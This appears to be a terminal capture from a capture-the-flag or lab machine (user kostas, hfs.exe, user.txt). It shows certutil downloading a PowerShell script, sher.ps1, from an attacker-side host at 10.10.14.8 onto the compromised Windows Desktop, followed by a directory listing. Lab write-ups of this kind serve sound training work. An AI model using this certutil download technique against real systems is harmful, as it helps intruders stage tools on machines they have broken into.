 C:\Users\kostas\Desktop>certutil -urlcache -f http://10.10.14.8/sher.ps1 sher.ps1
certutil -urlcache -f http://10.10.14.8/sher.ps1 sher.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
20/12/2020 02:02 �� <DIR> .
20/12/2020 02:02 �� <DIR> ..
20/12/2020 01:40 �� <DIR> %TEMP%
18/03/2017 02:11 �� 760.320 hfs.exe
20/12/2020 02:02 �� 16.664 sher.ps1
18/03/2017 02:13 �� 32 user.txt.txt
3 File(s) 777.016 bytes
3 Dir(s) 31.897.890.816 bytes free
C:\Users\kostas\Desktop>